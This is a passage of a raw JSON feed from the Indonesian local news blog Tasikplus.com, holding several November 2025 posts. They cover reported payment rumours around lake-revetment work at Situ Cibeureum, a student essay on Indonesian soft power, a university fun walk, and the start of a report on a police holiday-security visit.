Muncul-Tenggelam"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX5a0j4zcFQLOyN4MntW6StGQmlHQXGeQoCalXVrPTGysok6K-1MNvHlhzZP4hhl9N0vqvhcBb5pW1YCSSH2OTCHhvHswvwU-2hznzAUNvbOPEo6DgQxmiqdeEZqGOUAbPnWQMJIQvd-12mmat6pQHyN6w4oW1vwMNCwxXnyYa9KDj7Quxe3i5s8ZYSZA\/s72-w640-h316-c\/maen%20bola%20sawah%20kering.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6025245356388194719"},"published":{"$t":"2025-11-25T07:53:00.000+07:00"},"updated":{"$t":"2025-11-25T07:53:01.079+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bangun Tanggul Situ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dinas SDA Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infrastrukutur Pengairan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Situ Cibeureum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UPTD Ciwulan"}],"title":{"type":"text","$t":"Kabar Bagi-bagi Duit di Pekerjaan Situ Cibeureum?"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUzP1cO3d9b-aBQ98sNdpM-kDUmu2YnYCQ_64y7dItOfCAbnUuJfJ0xsm_DY97UKcMCCAkIqbGcC4H40tmhfpmZz9bvll4EgBICFtQgA_JB5Dk36O85JguFGitAdShNKScboHSoSBz6u0xYHD9EogyERQHGTieazsbTVxbhxSU8ibJZfURUlRoL8wMiY4\/s312\/1764030951688.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"161\" data-original-width=\"312\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUzP1cO3d9b-aBQ98sNdpM-kDUmu2YnYCQ_64y7dItOfCAbnUuJfJ0xsm_DY97UKcMCCAkIqbGcC4H40tmhfpmZz9bvll4EgBICFtQgA_JB5Dk36O85JguFGitAdShNKScboHSoSBz6u0xYHD9EogyERQHGTieazsbTVxbhxSU8ibJZfURUlRoL8wMiY4\/w640-h330\/1764030951688.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDalam beberapa hari, deru dua unit alat berat excavator dioperasikan pada pekerjaan pembuatan tanggul, pengerukan sedimentasi, di Situ Cibeureum, Kecamatan Tamansari, Kota Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemasuki pengujung tahun 2025, area Situ Cibeureum, di Kecamatan Tamansari, Kota Tasikmalaya, Jabar, mendapat proyeksi pekerjaan revitalisasi situ.\u003C\/p\u003EDalam sepekan ke belakang, hingga minggu kedua November ini pengerjaan berupa pembuatan tanggul tepian situ dengan pengerukan sedimennya itu berlangsung. \u003Cbr \/\u003E\u003Cbr \/\u003EMelibatkan dua alat berat yang beroperasi di tepian selatan situ. Setelah dari Situ Cibeureum, kabarnya, pekerjaan serupa akan diteruskan ke dua situ lainnya yang masih di wilayah Kecamatan Tamansari. \u003Cbr \/\u003E\u003Cbr \/\u003ENamun tak urung, di tengah laju deru excavator beberapa hari ini, menyertainya menyembul kabar ada bagi-bagi duit dari penyelenggara pekerjaan kepada pihak luar. \u003Cbr \/\u003E\u003Cbr \/\u003ETak jelas apa komitmennya, selain bagi-bagi duit mengarah kepada OKP seperti bancakan. Pun ormas yang dialiri, masih kabarnya, tak satu OKP. Kabar miring itu menyertai pertanyaan atas urgensi apa dengan pekerjaan yang dilancarkan di danau itu. \u003Cbr \/\u003E\u003Cbr \/\u003EMencoba meminta keterangan berkenaan itu kepada penyelenggara pekerjaan, UPTD Wilayah Sungai Ciwulan, Dinas SDA Jabar, pejabat yang dituju belum memberi kesempatan bertemu. \u003Cbr \/\u003E\u003Cbr \/\u003EPada hari kedatangan ke UPTD ini, perangkat terkait tak mudah dihubungi, pun pejabat di bagian Sundawapan UPTD hanya menyampaikan sedang menerima tamu lebih penting dari dinas. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6025245356388194719\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/kabar-bagi-bagi-duit-di-pekerjaan-situ.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6025245356388194719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6025245356388194719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/kabar-bagi-bagi-duit-di-pekerjaan-situ.html","title":"Kabar Bagi-bagi Duit di Pekerjaan Situ Cibeureum?"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUzP1cO3d9b-aBQ98sNdpM-kDUmu2YnYCQ_64y7dItOfCAbnUuJfJ0xsm_DY97UKcMCCAkIqbGcC4H40tmhfpmZz9bvll4EgBICFtQgA_JB5Dk36O85JguFGitAdShNKScboHSoSBz6u0xYHD9EogyERQHGTieazsbTVxbhxSU8ibJZfURUlRoL8wMiY4\/s72-w640-h330-c\/1764030951688.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6023735704960620476"},"published":{"$t":"2025-11-22T12:51:00.017+07:00"},"updated":{"$t":"2025-11-22T14:44:22.980+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIP Unsil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geopolitik Soft Power"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nayla maulidan Nisa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik Tanpa Perang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Menumbuhkan Pengaruh Tanpa Perang: Geopolitik Soft Power Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVoUYvYvZNHpB-o0hVnP52LiyIykgPEkNMigQt8ktv0Ic8ar_oIuq_YgsgSq-0FURQ7Pv7OF2qn_bvKO_nWLQ_TO5y-FrupihZYX-NTzxfJwEMCzLoSgzVGj033k9XzzjaZ1f08Q8zX3gg8ofDmth1EGEt9qEp1R7275Z_iEPpUdl0ZSBireXbaAyxVZ0\/s1381\/IMG-20251121-WA0077.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"659\" data-original-width=\"1381\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVoUYvYvZNHpB-o0hVnP52LiyIykgPEkNMigQt8ktv0Ic8ar_oIuq_YgsgSq-0FURQ7Pv7OF2qn_bvKO_nWLQ_TO5y-FrupihZYX-NTzxfJwEMCzLoSgzVGj033k9XzzjaZ1f08Q8zX3gg8ofDmth1EGEt9qEp1R7275Z_iEPpUdl0ZSBireXbaAyxVZ0\/w640-h306\/IMG-20251121-WA0077.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003EIlustrasi.Dok\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ci\u003EOleh: Nayla Maulidan Nisa\u003C\/i\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EDi masa\u003C\/b\u003E ketika sebagian negara masih ada yang menjadikan perang atau \u003Ci\u003Ehard power\u003C\/i\u003E sebagai alat utama berebut pengaruh, Indonesia justru memilih tumbuh lewat cara yang lebih halus. Menghindari dominasi militerisme.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESejak akhir Perang Dingin 1991, dunia jelas menyadari bahwa kekuatan militer dan senjata nuklir tidak akan cukup untuk mempertahankan dominasi. Daya tarik budaya, cerita yang menggugah, dan nilai politik yang yang mampu menarik simpati global justru menjadi faktor yang lebih menentukan. \u003Cbr \/\u003E\u003Cbr \/\u003EDi era internet dan globalisasi sekarang, kekuatan tidak lagi diukur dengan jumlah tank atau bom. Tapi dengan ide-ide baru, cerita viral, dan legitimasi yang membuat orang percaya. \u003Cbr \/\u003E\u003Cbr \/\u003EPerubahan lanskap inilah yang membuat pemaham kita tentang geopolitik juga ikut berubah. Indonesia lewat budaya, diplomasi, dan kreativitas menjadi modal utama dalam geopolitik \u003Ci\u003Esoft power\u003C\/i\u003E yang sedang dibangunnya. \u003Cbr \/\u003E\u003Cbr \/\u003EKonsep geopolitik klasik dari Rudolf Kjellén, yang melihat negara sebagai organisme hidup yang harus terus berkembang untuk bertahan, masih relevan hingga hari ini, namun dengan nuansa yang lebih modern. \u003Cbr \/\u003E\u003Cbr \/\u003EJika dulu pertumbuhan itu diukur lewat perluasan wilayah dan kekuatan militer, kini fokusnya bergeser ke \u003Ci\u003Esoft power.\u003C\/i\u003E Seperti membangun pengaruh melalui nilai-nilai budaya, kerja sama internasional, dan inovasi yang menarik hati dunia tanpa perlu senjata. \u003Cbr \/\u003E\u003Cbr \/\u003EIndonesia, sebagai negara kepulauan dengan keragaman luar biasa, sedang memanfaatkan momentum ini untuk menjadi pemain global yang tak terduga. \u003Cbr \/\u003E\u003Cbr \/\u003EJoseph Nye pernah berkata, kekuatan sebuah negara tidak selalu datang dari senjata atau tekanan, tetapi dari daya tariknya. Negara bisa memengaruhi pihak lain hanya dengan menunjukkan budaya, nilai, atau kebijakan yang membuat orang lain merasa, “Ini layak ditiru”. \u003Cbr \/\u003E\u003Cbr \/\u003EIndonesia telah membuktikan hal itu. Batik yang diakui oleh UNESCO sebagai Warisan Budaya Takbenda Manusia pada 2009 dan kuliner khas Indonesia seperti rendang, nasi goreng, sate yang mendunia, menjadi contoh bagaimana budaya dapat menciptakan pengaruh secara natural. \u003Cbr \/\u003E\u003Cbr \/\u003ENamun soft power Indonesia tidak berhenti pada budaya. Diplomasi aktif Indonesia di berbagai forum Internasional, mulai dari PBB dan BRICS membuat negara ini dapat membangun citra positif sebagai negara toleran dan beragam. \u003Cbr \/\u003E\u003Cbr \/\u003ELalu, peran sentral Indonesia di ASEAN secara konsisten memimpin inisiatif kerja sama budaya dan pendidikan yang mempererat solidaritas regional dengan pendekatan berbasis nilai toleransi. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ETampilan lebih fleksibel\u003C\/b\u003E\u003Cbr \/\u003EDi sisi lain, ekonomi kreatif dan diplomasi halal memperluas dampak Indonesia. Keduanya menghasilkan kerja sama baru yang menunjukkan bagaimana budaya, belanja internasional, dan identitas agama bergabung menjadi strategi politik yang penting di zaman sekarang. \u003Cbr \/\u003E\u003Cbr \/\u003EKerja sama ini menciptakan tampilan baru politik Indonesia yang lebih fleksibel, lebih menarik, dan lebih mampu beradaptasi dengan perubahan dunia. \u003Cbr \/\u003E\u003Cbr \/\u003EBukan lewat konflik regional atau bahkan kekuatan senjata. Indonesia bisa membuktikan kekuatannya lewat daya tarik budaya dan nilai-nilai global yang dimilikinya. \u003Cbr \/\u003E\u003Cbr \/\u003ESeperti yang dikatakan Rudolf Kjelén, negara adalah organisme hidup yang harus terus beradaptasi. Sejalan dengan pandagannya, \u003Ci\u003Esoft power\u003C\/i\u003E bisa dianggap sebagai cara organisme itu bernapas di dunia global. \u003Cbr \/\u003E\u003Cbr \/\u003EIa berfungsi sebagai energi halus yang menjaga eksistensi dan kekuatan negara tanpa menyebabkan konflik. Semakin kuat daya tarik budaya dan diplomasi Indonesia, semakin kuat juga posisi kita di sistem Internasional. \u003Cbr \/\u003E\u003Cbr \/\u003EPosisi Indonesia kuat bukan karena kekuatan senjata, tetapi karena kemampuan Indonesia untuk mempengaruhi orang dengan bijak dan nilai. \u003Cbr \/\u003E\u003Cbr \/\u003EPada akhirnya, kekuatan Indonesia di masa ini bukan lagi tergantung pada kerasnya bunyi tembakan senjata atau dentuman meriam. Melainkan pada seberapa kuatnya pengaruh ide dan nilai yang kita sebarkan. Cerita, budaya, dan kehangatan lebih mudah memengaruhi dunia saat ini daripada ancaman. \u003Cbr \/\u003E\u003Cbr \/\u003EOleh karena itu, \u003Ci\u003Esoft power\u003C\/i\u003E menjadi bentuk kekuasaan baru yang menarik daripada yang menindas di tengah arus global yang bersaing. Indonesia tidak perlu menaklukan dunia. Cukup dengan menarik perhatian dunia dengan cara kita hidup, berpikir, dan membuat karya.(*)\u003C\/p\u003E\u003Ci\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjTv85FhqAOxtMGhcMp32yAlimtsPsCmD52iGoqral4szNSs1PoVrqQP4-XLYXpyImCb7aqo6KFSCBgHZ9oa1mhhYI_eFU9ddxgCuHyar5_OWmqxGd9UBiV1-1EkgWWPy9pZJXSjf3By7bwHFV8JpKE3XOOjFqGyIrj_UGMIVVmOg4oy6jZf6b5FWVQXs\/s840\/IMG-20251121-WA0080.jpg\" style=\"clear: left; float: left !important;padding:8px 8px 8px 0; margin-bottom: 1em; margin-right: 1em; padding: 8px 8px 8px o;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"664\" height=\"107\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjTv85FhqAOxtMGhcMp32yAlimtsPsCmD52iGoqral4szNSs1PoVrqQP4-XLYXpyImCb7aqo6KFSCBgHZ9oa1mhhYI_eFU9ddxgCuHyar5_OWmqxGd9UBiV1-1EkgWWPy9pZJXSjf3By7bwHFV8JpKE3XOOjFqGyIrj_UGMIVVmOg4oy6jZf6b5FWVQXs\/w85-h107\/IMG-20251121-WA0080.jpg\" width=\"85\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;Penulis:\u003Cbr \/\u003E\u0026nbsp;Nayla Maulidan Nisa\u003Cbr \/\u003E\u0026nbsp;Mahasiswa Ilmu Politik\u003Cbr \/\u003E\u0026nbsp;FISIP Universitas Siliwangi\u003C\/i\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6023735704960620476\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/menumbuhkan-pengaruh-tanpa-perang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6023735704960620476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6023735704960620476"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/menumbuhkan-pengaruh-tanpa-perang.html","title":"Menumbuhkan Pengaruh Tanpa Perang: Geopolitik Soft Power Indonesia"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVoUYvYvZNHpB-o0hVnP52LiyIykgPEkNMigQt8ktv0Ic8ar_oIuq_YgsgSq-0FURQ7Pv7OF2qn_bvKO_nWLQ_TO5y-FrupihZYX-NTzxfJwEMCzLoSgzVGj033k9XzzjaZ1f08Q8zX3gg8ofDmth1EGEt9qEp1R7275Z_iEPpUdl0ZSBireXbaAyxVZ0\/s72-w640-h306-c\/IMG-20251121-WA0077.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1093601766053946676"},"published":{"$t":"2025-11-22T12:28:00.004+07:00"},"updated":{"$t":"2025-11-22T17:30:32.785+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gelar Fun Walk Milad Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jalan Sanai Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Milad Muhammadiyah Ke111"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Fun Walk Umtas, Semarakkan Milad Muhammadiyah Ke-113 dan Umtas Ke-11 "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQOS8fINCG2xXevf99hwtt-6N72Lpn0EpXHzbDOITCIZgPU__33ToY4w82VQQfDqlaRkYLY2RPMFBbOrfq2JuB8gWAuu9rbEnYfkJy3pZ_DWxWM-v8JDxXzgtTSceLPuATrGx6Oy_WauwO-yn9Dqngv8GmhQB9hbDXUSSdq5QLmN_gLlhCKDwQjxAL7DA\/s2400\/1763793463401.jpg\"\u003E\u003Cimg border=\"0\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQOS8fINCG2xXevf99hwtt-6N72Lpn0EpXHzbDOITCIZgPU__33ToY4w82VQQfDqlaRkYLY2RPMFBbOrfq2JuB8gWAuu9rbEnYfkJy3pZ_DWxWM-v8JDxXzgtTSceLPuATrGx6Oy_WauwO-yn9Dqngv8GmhQB9hbDXUSSdq5QLmN_gLlhCKDwQjxAL7DA\/w640-h346\/1763793463401.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EPeserta Fun Walk Umtas di rombongan terdepan dengan penuh keceriaan, mereka awali langkah untuk menempuh rute lebih 5 km, di wilayah Kecamatan Tamansari, Sabtu (22\/11\/25) pagi\u003C\/i\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003ESejak pagi Sabtu (22\/11\/25), ratusan massa memadati halaman kampus Universitas Muhammadiyah Tasikmalaya (Umtas). Kampus beralamat di Jl Tamansari, betulan Gobras, Kota Tasikmalaya ini, menggelar Fun Walk 2025.\u003C\/p\u003EKegiatan Olahraga Jalan Santai itu digelar sebagai rangkaian menyemarakkan Milad Muhammadiyah Ke-113 dan Milad Umtas Ke-11 Tahun 2025. Kampus ini lahir pada bulan Oktober 11 tahun lalu.\u003Cbr\u003E\u003Cbr\u003E“Ajang ini kita gelar merayakan momentum milad atau ulang tahun. Ini biasa kita helat seperti di tahun-tahun kemarin. Alhamdulillah cukup mendapat sambutan atau sokongan dari berbagai pihak”, jelas Rektor Umtas Neni Nuraeni, di sela acara.\u003Cbr\u003E\u003Cbr\u003EMenjadi konsep gelar pihaknya juga, perayaan milad melibatkan seluruh elemen dalam civitas akademika Umtas. Kemudian, kelembagaan mitra, ortonom Muhammadiyah, hingga instansi pemerintahan di wilayah Kecamatan Tamansari. Tampak juga camat Tamansari, cukup bertahan di lokasi kegiatan.\u003Cbr\u003E\u003Cbr\u003EYang tak kalah menjadi perhatiannya membawa serta kalangan masyarakat umum sekitar kampus. “Kita berusaha berbaur dengan masyarakat, melibatkan atau mengajak serta masyarakat dalam kegiatan seperti ini, dalam harap kita makin akrab lingkungan, dikenal di masyarakat”, sambung rektor.\u003Cbr\u003E\u003Cbr\u003EOlahraga bareng Fun Walk, imbuhnya, merupakan salah satu dari rangkaian kegiatan lainnya meramaikan milad 2025. Menjadi motor pelaksananya, kolaborasi PKU dengan kampus Umtas. Panitia menyebarkan 1.000 tiket yang memberi kesempatan peserta dapat hadiah secara diundi di pengujung jalan sehat.\u003Cbr\u003E\u003Cbr\u003ERatusan peserta bertahan menunggu di lokasi finish yang disuguhi pertunjukan panggung seni musik tim Fakultas Sendratasik Umtas. Mereka bertahan setelah penyelenggara menyiapkan hampir ratusan hadiah.\u003Cbr\u003E\u003Cbr\u003E Deret pengundian dengan hadiah utama berupa sepeda listrik, sepeda gunung, kulkas, TV. Lalu, hadiah hiburan terdiri perangkat rumah tangga, elektronik, seperti setrika, karpet, kasur lipat, payung, ragam alat masak, ragam model pakaian, dll. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1093601766053946676\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/fun-walk-umtas-semarakkan-milad.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1093601766053946676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1093601766053946676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/fun-walk-umtas-semarakkan-milad.html","title":"Fun Walk Umtas, Semarakkan Milad Muhammadiyah Ke-113 dan Umtas Ke-11 "}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQOS8fINCG2xXevf99hwtt-6N72Lpn0EpXHzbDOITCIZgPU__33ToY4w82VQQfDqlaRkYLY2RPMFBbOrfq2JuB8gWAuu9rbEnYfkJy3pZ_DWxWM-v8JDxXzgtTSceLPuATrGx6Oy_WauwO-yn9Dqngv8GmhQB9hbDXUSSdq5QLmN_gLlhCKDwQjxAL7DA\/s72-w640-h346-c\/1763793463401.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-652909312179907069"},"published":{"$t":"2025-11-20T21:27:00.000+07:00"},"updated":{"$t":"2025-11-20T21:27:13.184+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kapolda Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunjungi Gentong Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pantau Kesiapan jajaran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Perayaan Nataru 2025 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kapolda Tinjau Kesiapan Pengamanan Jelang Perayaan Nataru Kunjungi Kawasan Gentong"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiCtWZwCpgmTkBXgpkXvefAZ4rO08LHXbhtZ65aYDoBVwpUYBUqT5UKTzOep12vZuL9Eg2ST-ts5crYahoJ2zyKX9OL9QxH2oTCpofCSi8Gs_M6oA1Hyo2etfoqxVaNK7Zfj0H_mO_8WfR0MHjDFvTdKK_FkyD4V2zrJcYiUt0cWJBZw-Qvc7m5UBEi2w\/s512\/1000572301.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"273\" data-original-width=\"512\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiCtWZwCpgmTkBXgpkXvefAZ4rO08LHXbhtZ65aYDoBVwpUYBUqT5UKTzOep12vZuL9Eg2ST-ts5crYahoJ2zyKX9OL9QxH2oTCpofCSi8Gs_M6oA1Hyo2etfoqxVaNK7Zfj0H_mO_8WfR0MHjDFvTdKK_FkyD4V2zrJcYiUt0cWJBZw-Qvc7m5UBEi2w\/w640-h342\/1000572301.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPantau langsung kesiapan pengamanan, Kapolda Jabar Irjen Pol Dr Rudi Setiawan, kunjungi kawasan Gentong Tasikmalaya, Kamis (20\/110, di lokasi disambut Kapolres Tasikmalaya Kota, AKBP Moh Faruk Rozi dan jajaran.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EKamis (20\/11\/25) siang, Kapolda Jawa Barat Irjen Pol Dr Rudi Setiawan, berkunjung ke Tasikmalaya, memantau kesiapan pengamanan jajaran kepolisian menjelang perayaan Natal dan Tahun Baru (2025\/2026). \u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan kerja di Tasikmalaya dalam rangkaian kegiatan ke wilayah Priangan Timur itu ke kawasan Gentong, di titik Pos Pam Letter U Gentong 